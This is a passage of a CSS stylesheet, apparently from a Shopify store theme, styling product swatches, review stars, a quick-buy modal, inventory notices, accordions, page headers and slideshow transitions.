.swatch-style-icon_circle .option-selector--swatch .opt-label, .swatch-style-icon_circle .option-selector--swatch .opt-label::before, .swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  border-radius: 50%;
}

.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
}
.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label::before, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  top: 4px;
  left: 4px;
  width: calc(100% - 8px);
  height: calc(100% - 8px);
  border: none;
}

@media (min-width: 530px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: auto;
    min-width: calc(33.3333333333% - 10px);
  }
}
@media (min-width: 767px) and (max-width: 1280px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: calc(50% - 10px);
  }
}
.option-selector--with-size-chart[data-selector-type=dropdown] {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .size-chart-container {
  order: 1;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .cc-select,
.option-selector--with-size-chart[data-selector-type=dropdown] .option-selector__btns {
  width: 100%;
  order: 2;
}

.cc-rating-stars {
  margin-right: 0.25em;
}

.cc-rating-custom-caption {
  font-size: 0.8em;
  line-height: 1.7em;
  white-space: nowrap;
}

.product-block__rating .cc-rating {
  font-size: 0.8em;
}

.theme-product-reviews {
  margin-top: 0.2em;
}

#shopify-product-reviews .spr-icon {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: 1px;
}
#shopify-product-reviews .spr-icon::before,
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: no-repeat url("data:image/svg+xml,%3Csvg fill='rgba(246, 165, 41, 0.2)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E") top left;
  background-size: 100% 100%;
}
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  background-image: url("data:image/svg+xml,%3Csvg fill='rgb(246, 165, 41)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E");
}
#shopify-product-reviews .spr-icon-star-half-alt::after {
  clip: rect(0px, 7.5px, 14px, 0px);
}

#shopify-product-reviews .spr-container {
  padding: 0;
  border: 0;
  margin: 0 auto;
  width: auto;
  max-width: min(800px, 100vw - var(--gutter-content) * 2);
}
#shopify-product-reviews .spr-header {
  padding: 20px 0;
}
#shopify-product-reviews .spr-form {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-reviews {
  margin: 0;
  padding: 0 0 20px;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-review {
  box-sizing: border-box;
  margin: 0;
  padding: 20px 30px 0 0;
  border: 0;
}
#shopify-product-reviews .spr-review:first-child {
  margin-top: 0;
}
#shopify-product-reviews .spr-review-header-title {
  font-size: 18px;
}
#shopify-product-reviews .spr-review-header-byline {
  display: block;
  margin: 0.1em 0 0.6em;
  font-size: 15px;
  line-height: 1.4em;
  font-style: normal;
  opacity: 0.6;
}
#shopify-product-reviews .spr-review-header-byline strong {
  font-weight: normal;
}
#shopify-product-reviews .spr-review-content-body {
  font-size: 15px;
  line-height: 1.4em;
}
#shopify-product-reviews .spr-review-reportreview {
  font-size: 80%;
}
@media (min-width: 800px) {
  #shopify-product-reviews .spr-reviews {
    display: flex;
    flex-wrap: wrap;
  }
  #shopify-product-reviews .spr-reviews .spr-review {
    width: 50%;
  }
}
#shopify-product-reviews .spr-pagination {
  width: 100%;
  margin-top: 20px;
  padding: 20px 0 0;
  border-top-color: rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-pagination .spr-pagination-page {
  margin: 0 5px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-page.is-active {
  font-weight: normal;
}
#shopify-product-reviews .spr-pagination .spr-pagination-prev {
  left: 20px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-next {
  right: 20px;
}

.quickbuy-modal {
  padding: 0;
  --payment-terms-background-color: #f2f2f2;
}
.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 963px;
  max-width: calc(100% - 15px);
  overflow: hidden;
  height: 100%;
}
.quickbuy-modal .cc-popup-content {
  padding-top: 0;
  padding-bottom: 0;
  padding-inline-start: 15px;
  padding-inline-end: 15px;
}
.quickbuy-modal .sticky-content-container {
  top: 0;
  display: flow-root;
}
.quickbuy-modal .loading-spinner {
  margin: 100px;
}
.quickbuy-modal .gallery-viewer {
  position: absolute;
  z-index: 502;
}

@media (min-width: 768px) {
  .quickbuy-modal .cc-popup-content {
    padding-top: 15px;
    padding-inline-end: 44px;
  }
  .quickbuy-modal .product-detail .gallery {
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-detail .detail {
    margin-inline-end: 0;
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-form {
    padding-top: calc(3 * var(--gutter-content));
  }
}
@media (max-width: 767.98px) {
  .quickbuy-modal .product-detail .gallery .product-label-container {
    align-items: flex-start;
  }
}

.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  height: calc(100% - 15px * 2);
}


.gallery-viewer-open .quickbuy-modal .cc-popup-modal {
  overflow: hidden;
}

.gallery-viewer--card-scheme {
  background: var(--bg);
}
@media (min-width: 768px) {
  .gallery-viewer--card-scheme {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 calc(15px * 2) #f2f2f2;
    top: 15px;
    left: 15px;
    width: calc(100% - 2 * 15px);
    height: calc(100% - 2 * 15px);
  }
  .gallery-viewer--card-scheme .gallery-viewer__thumbs {
    margin-bottom: 15px;
  }
}
.gallery-viewer--card-scheme .gallery-viewer__thumb .inline-image {
  background: var(--bg);
}
.gallery-viewer--card-scheme .gallery-viewer__button {
  color: rgb(var(--text));
  background: var(--btn-bg);
}

.text-box {
  position: relative;
  padding: 15px 17px 14px;
  background-color: var(--box-color);
  color: rgb(var(--box-text-color));
  display: inline-flex;
  border-radius: 5px;
  line-height: 1.4;
}
.text-box a,
.text-box .rte a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--box-text-color), 0.75);
  text-decoration-thickness: 1px;
}
.text-box .rimage-wrapper.lazyload--placeholder {
  background: transparent;
}

.product-inventory-notice {
  color: #108043;
}
.product-inventory-notice.text-box {
  --box-color: #f2faf0;
  --box-text-color: 221, 154, 26;
}
.product-inventory-notice.text-box .icon circle {
  fill: #fff;
}
.product-inventory-notice .icon-container .icon {
  vertical-align: top;
}
.product-inventory-notice .icon circle {
  fill: #f2f2f2;
}

.product-inventory-notice--low {
  color: #dd9a1a;
}
.product-inventory-notice--low.text-box {
  --box-color: #fcf1cd;
  --box-text-color: 16, 128, 67;
}
.product-inventory-notice--low.text-box .icon circle {
  fill: #fff;
}

.product-inventory-notice--pulse .icon-container {
  position: relative;
}
.product-inventory-notice--pulse .icon-container::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 18px;
  background: currentColor;
  animation: clock-pulse 2s ease-out infinite;
}
.product-inventory-notice--pulse .icon-container .icon {
  position: relative;
}

@keyframes clock-pulse {
  0% {
    opacity: 0.5;
    transform: scale(0.8);
  }
  to {
    opacity: 0;
    transform: scale(1.8);
  }
}
@media (min-width: 768px) {
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    display: block;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    display: block;
    margin-bottom: 15px;
    transition: opacity 500ms;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option {
    display: none;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex-grow: 1;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex: 1 0 calc(100% - 15px);
  }
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide:nth-child(3n+1) {
    flex: 1 0 calc(100% - 15px);
  }
}
.slide--highlight-off {
  opacity: 0.25;
}

.cc-modal-window {
  transition: visibility 250ms ease;
}

.cc-modal-window__background {
  transition: opacity 250ms ease;
}

.cc-modal-window__content-container {
  transition: opacity 250ms ease, transform 250ms ease;
}

.cc-modal-window--pre-reveal .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window {
  visibility: hidden;
}

.cc-modal-window--closing .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--closing .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}

.cc-accordion {
  border-top: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item {
  border-bottom: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item__title {
  display: block;
  position: relative;
  list-style: none;
  padding: 15px 30px 15px 0;
  cursor: pointer;
}
.cc-accordion-item__title::-webkit-details-marker {
  display: none;
}

.js .cc-accordion-item__panel {
  transition: height 0.3s ease;
  overflow: hidden;
}

.cc-accordion-item__content {
  padding-bottom: 20px;
}

.cc-accordion-item__title::before, .cc-accordion-item__title::after {
  content: "";
  position: absolute;
  top: calc(50% - 1px);
  right: 0;
  width: 11px;
  height: 1px;
  background-color: currentColor;
  transition: 0.3s ease;
  transition-property: transform, opacity;
}
.cc-accordion-item__title::before {
  transform: rotate(-90deg);
}

.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::before {
  transform: rotate(90deg);
  opacity: 0;
}
.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::after {
  transform: rotate(180deg);
}

.js .cc-accordion-item__content {
  transform: translateY(-5px);
  transition: 0.3s ease-out;
  transition-property: transform, opacity;
  opacity: 0;
}

.js .cc-accordion-item.is-open:not(.is-closing) .cc-accordion-item__content {
  transform: translateY(0px);
  opacity: 1;
}

/* .cc-accordion {
  margin-bottom: 50px;
} */

.cc-accordion-item__content {
  /* color: rgba(48, 48, 48, 0.75); */
  color:#000;
}

.detail-accordion + .detail-accordion {
  /* margin-top: -50px; */
}
.detail-accordion + .detail-accordion .cc-accordion {
  border-top: none;
}

:root {
  --text: 48,48,48;
  --headings: #000000;
  --gutter-content: 16px;
}
@media (min-width: 768px) {
  :root {
    --gutter-content: 24px;
  }
}
@media (min-width: 1300px) {
  :root {
    --gutter-content: 30px;
  }
}

/* Modern box sizing */
html {
  box-sizing: border-box;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* CSS cross-browser clear fix */
.cf:before,
.cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  zoom: 1;
}

/* Remove FF input padding for consistant alignment */
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove the odd input formatting from iOS */
button,
input[type=submit],
input[type=button] {
  -webkit-appearance: none;
}

/* Do not use focus outline unless tabbing, or no-js */
.js body:not(.tab-used) *:focus {
  outline: none;
}

.tab-used .focus-inset {
  position: relative;
}
.tab-used .focus-inset:focus {
  outline: none;
}
.tab-used .focus-inset:focus::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 2px;
  bottom: 2px;
  left: 2px;
  right: 2px;
  border-radius: 2px;
  outline-width: 2px;
  outline-style: solid;
  outline-color: Highlight;
}
@media (-webkit-min-device-pixel-ratio: 0) {
  .tab-used .focus-inset:focus::after {
    outline-color: -webkit-focus-ring-color;
  }
}

/* Standard text CSS */
strong, b {
  font-weight: bold;
}

abbr, acronym {
  border-bottom: 1px dotted currentColor;
  cursor: help;
}

em, i {
  font-style: italic;
}

ul, ol, dl {
  margin: 1em;
  font-size: 100%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote {
  margin: 1.5em 0em;
  margin-inline-start: 10px;
  padding: 0.5em 0em;
  quotes: "“" "”";
  font-size: 130%;
  font-style: italic;
  line-height: 1.5em;
}

blockquote:before {
  color: currentColor;
  content: open-quote;
  font-size: 3em;
  line-height: 0.1em;
  margin-inline-start: -20px;
  margin-inline-end: 10px;
  vertical-align: -0.48em;
}

blockquote :first-child {
  display: inline;
}

blockquote :last-child {
  margin-bottom: 0;
}

blockquote:after {
  content: no-close-quote;
}

ol, ul, dl {
  margin-inline-start: 2em;
}

ol li {
  list-style: decimal outside;
}

ul li {
  list-style: disc outside;
}

dl dd {
  margin-inline-start: 1em;
}

th, td {
  border-bottom: 1px solid #e2e2e2;
  border-collapse: collapse;
  border-top: 1px solid #e2e2e2;
  padding: 0.7em;
}

th {
  /*distinguishing table headers from data cells*/
  font-weight: bold;
  text-align: start;
  border-bottom-width: 3px;
}

table.noborders td, table.noborders th {
  border: none;
}

caption {
  margin-bottom: 0.5em;
  text-align: center;
}

/* p, fieldset, table {
  margin-bottom: 1em;
} */

hr {
  border: none;
  /* width: 100%;
  color: transparent;
  border-bottom: 1px solid #e2e2e2;
  height: 1px;
  margin: 20px 0; */
}

/* Theme styles */
body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 15px;
  line-height: 1.6;
  color: #303030;
  background: #fff;
  
  
  background-repeat: repeat;
  
  
  overflow-y: scroll;
      overflow-x: hidden !important;
  /* Fonts on Macs look bad without these */
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}


::selection { /* Webkit & Opera */
  background: #303030;
  color: #f2f2f2;
}

::-moz-selection { /* Firefox */
  background: #303030;
  color: #f2f2f2;
}


.no-wrap {
  white-space: nowrap;
}

.hidden {
  display: none;
}

.js .js-hidden {
  display: none !important;
}

html:not(.js) .js-only {
  display: none !important;
}

.visually-hidden, .swatch-style-icon_square .option-selector--swatch .opt-label .opt-label__text,
.swatch-style-icon_circle .option-selector--swatch .opt-label .opt-label__text {
  position: absolute !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  width: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
}

.isolate {
  isolation: isolate;
}

.no-isolate {
  isolation: unset;
}

.only-in-quickbuy {
  display: none;
}

.skip-link:focus {
  position: absolute !important;
  overflow: auto !important;
  clip: auto !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  color: #26262c !important;
  background-color: #fdfdfa !important;
  padding: 10px !important;
  z-index: 10000 !important;
  transition: none !important;
}

/* Containers */
.container {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 16px;
  padding-right: 16px; */
}
/* @media (min-width: 768px) {
  .container {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
} */

.container--no-max {
  max-width: none;
}

.inline-width-container {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}

.slim-container {
  max-width: 460px;
  margin-left: auto;
  margin-right: auto;
}

.medium-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.main-container--temp-hidden {
  position: absolute;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.main-container {
  margin-top: 16px;
  margin-bottom: 16px;
}

.template-404 .main-container,
.template-article .main-container,
.template-blog .main-container,
.template-cart .main-container,
.template-collection .main-container,
.template-index .main-container,
.template-list-collections .main-container,
.template-page .main-container,
.template-search .main-container,
.template-product .main-container,
.template-search .main-container,
.template-login .main-container,
.template-register .main-container,
.template-customers-account .main-container,
.template-customers-activate_account .main-container,
.template-customers-addresses .main-container,
.template-customers-login .main-container,
.template-customers-order .main-container,
.template-customers-register .main-container,
.template-customers-reset_password .main-container {
  margin-top: 0;
  margin-bottom: 0;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.wide-container,
.main-container,
.shopify-section-group-header-group:not(.section-announcement-bar):not(.section-header),
.shopify-section-group-footer-group {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.off-card-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 768px) {
  .off-card-container {
    max-width: min(2000px, 100vw - var(--gutter-content) * 2);
  }
}

.reading-width {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}

.container.container--reading-width,
#comments.container,
.container .shopify-policy__container {
  max-width: 800px;
}

.story-page--without-content {
  margin-top: -30px;
}

/* Headings above content */
.page-header {
  margin-top: 5px;
  margin-bottom: 20px;
  text-align: center;
}
 @media (max-width: 768px){
   .page-header{
      margin-bottom: 5px;
   }
 } 

.page-header--with-background {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.page-header--with-background .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header--padded-small .overlay-text {
  padding-top: 60px;
  padding-bottom: 60px;
}

.page-header--padded-medium .overlay-text {
  padding-top: 90px;
  padding-bottom: 90px;
}

.page-header--padded-large .overlay-text {
  padding-top: 130px;
  padding-bottom: 130px;
}

.page-header--padded-huge .overlay-text {
  padding-top: 200px;
  padding-bottom: 200px;
}

.page-header--triplet {
  display: flex;
  align-items: center;
  padding:0 16px;
}

.page-header__left {
  flex: 1 0 0;
  text-align: start;
}

.page-header__middle {
  /* flex: 2 0 0;
  text-align: center; */
}

.page-header__right {
  flex: 1 0 0;
  text-align: end;
}

.page-header__title {
  margin-bottom: 0;
  font-size:32px;
}

@media (max-width: 767.98px) {
  .page-header--padded-small .overlay-text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-header--padded-medium .overlay-text {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .page-header--padded-large .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--padded-huge .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--empty-right .page-header__left {
    flex: 1 0 auto;
  }
  .page-header--empty-right .page-header__middle {
    flex: 1 1 auto;
    text-align: end;
  }
  .page-header--empty-right .page-header__right {
    display: none;
  }
  .page-header--middle-main {
    flex-wrap: wrap;
  }
  .page-header--middle-main .page-header__left {
    order: 2;
  }
  .page-header--middle-main .page-header__middle {
    order: 1;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-main .page-header__right {
    flex-basis: auto;
    order: 3;
  }
  .page-header--middle-main .page-header__title {
    margin-bottom: 0.75em;
  }
  .page-header--middle-sub {
    flex-wrap: wrap;
  }
  .page-header--middle-sub .page-header__left {
    order: 1;
  }
  .page-header--middle-sub .page-header__middle {
    margin-top: 2em;
    order: 3;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-sub .page-header__right {
    order: 2;
  }
}
@media (min-width: 768px) {
  .page-header-background-mobile-only {
    background: none !important;
    padding: 0 !important;
  }
  .page-header-background-mobile-only::after {
    content: none !important;
  }
  .page-header__primary {
    flex: 1 0 auto;
    order: 2;
  }
  .page-header__secondary {
    flex: 1 0 0;
    order: 1;
    text-align: start;
  }
  .page-header__tertiary {
    flex: 1 0 0;
    order: 3;
    text-align: end;
  }
}
.page-header .pagetitle {
  margin-bottom: 20px;
}

.page-header .rsslink {
  display: inline-block;
  padding: 10px;
  vertical-align: bottom;
}
.page-header .rsslink svg {
  display: block;
  width: 15px;
  height: 15px;
}

.collection-header-full {
  /* margin-top: 16px;
  margin-bottom: calc(15px * 2); */
  text-align: center;
}

.collection-header-full__description {
  /* margin-bottom: 1em; */
}

@media (min-width: 768px) {
  .collection-header-full {
    display: flex;
    flex-wrap: wrap;
  }
  .collection-header-full__title {
    width: 100%;
  }
  .collection-header-full__description {
    width:100%;
    /* width: 50%; */
    /* margin:0 auto; */
    /* padding-inline-start: var(--gutter-content); */
  }
  .collection-header-full__filter {
    width: 100%;
  }
}
.selectors-form__item {
  display: inline-block;
}

/* Social links */
.social-links {
  font-size: 0;
}
.social-links ul, .social-links li {
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: 15px;
}
.social-links .social-links__list {
  margin-inline-start: -10px;
}
.social-links a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 10px 12px;
}
.social-links a::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}
.social-links a svg {
  width: 20px;
  height: 20px;
  vertical-align: top;
}
.social-links a img {
  height: 15px;
  width: auto;
  vertical-align: top;
}
.social-links.social-links--large ul, .social-links.social-links--large li {
  line-height: 23px;
}
.social-links.social-links--large a svg {
  width: 30px;
  height: 30px;
}
.social-links.social-links--large a img {
  height: 23px;
}

.sharing {
  display: inline;
}
.sharing .sharing-label {
  margin-inline-end: 15px;
  vertical-align: middle;
  font-size: 12px;
}
.sharing ul {
  vertical-align: middle;
}
.sharing ul, .sharing li {
  line-height: 15px;
}
.sharing a svg {
  width: 15px;
  height: 15px;
}
.sharing a svg, .sharing a svg g {
  fill: #121212;
}

ul.plain li {
  list-style: none;
}

ul.inline,
ul.inline li {
  margin: 0;
  display: inline;
}

@media (max-width: 767.98px) {
  .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
@media (min-width: 768px) {
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized),
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
.slideshow-container {
  position: relative;
}

.slideshow-controls {
  position: static;
}
@media (max-width: 767.98px) {
  .slideshow-controls {
    position: relative;
    height: auto;
  }
}

.slideshow-controls--count {
  display: none;
}

@media (min-width: 768px) {
  .slideshow-controls--count {
    position: absolute;
    display: flex;
    background: #f2f2f2;
    border-radius: 3px;
  }
  .slideshow-controls--count .slick-arrow {
    position: relative;
    height: auto;
    width: auto;
    padding: 10px;
    right: auto;
    left: auto;
  }
  .slideshow-controls--count .slick-arrow::after {
    content: "";
    position: absolute;
    opacity: 0;
    width: 44px;
    height: 44px;
    top: calc(50% - 22px);
    left: calc(50% - 22px);
  }
  .slideshow-controls--count .slick-arrow svg {
    width: 18px;
    height: 18px;
  }
  .slideshow-controls--count-top-left {
    top: 10px;
    left: 10px;
  }
  .slideshow-controls--count-top-right {
    top: 10px;
    right: 10px;
  }
  .slideshow-controls--count-bottom-left {
    bottom: 10px;
    left: 10px;
  }
  .slideshow-controls--count-bottom-right {
    bottom: 10px;
    right: 10px;
  }
  .slideshow-controls__count {
    display: flex;
    align-items: center;
    border-left: 1px solid #e2e2e2;
    border-right: 1px solid #e2e2e2;
    padding: 0 10px;
  }
}
.slideshow .h1-style {
  line-height: 1.3em;
}

.slideshow[data-transition=slide] .slide .overlay-text__text {
  transition: opacity 0.5s 1s;
  opacity: 0;
}
.slideshow[data-transition=slide] .slide.slick-active .overlay-text__text {
  opacity: 1;
}

.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide .overlay-text__text {
  transition: opacity 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide .overlay-text__rte {
  opacity: 0;
  transform: translateY(120%);
  will-change: transform, opacity;
  transition: opacity 0.9s, transform 0.9s cubic-bezier(0.26, 0.54, 0.32, 1) 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide .overlay-text__button {
  opacity: 0;
  transition: opacity 1.5s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__reveal,
.slideshow[data-transition=slide_fade] .slide .overlay-text__reveal {
  clip-path: polygon(0% -50%, 0% calc(100% + 1.25rem), 100% calc(100% + 1.25rem), 100% -50%);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title {
  transition-delay: 0.2s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  transition-delay: 0.6s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  transition-delay: 1s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__rte {
  opacity: 1;
  transform: translateY(0);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .overlay-text__button,
.slideshow[data-transition=slide_fade] .slide.slick-active .overlay-text__button {
  opacity: 1;
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick--leaving .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__text {
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .overlay-text__text,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__subheading,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__title,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__rte,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__button,
  .slideshow[data-transition=slide_fade] .slide.overlay-text-parent--mobile-stack .overlay-text__text {
    transition: none !important;
    transform: scale(1) !important;
    transition-delay: 0s !important;
  }
}

.slideshow.slick-initialized[data-transition=zoom] .slide .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide .placeholder-image {
  transform: scale(1.2);
  will-change: transform;
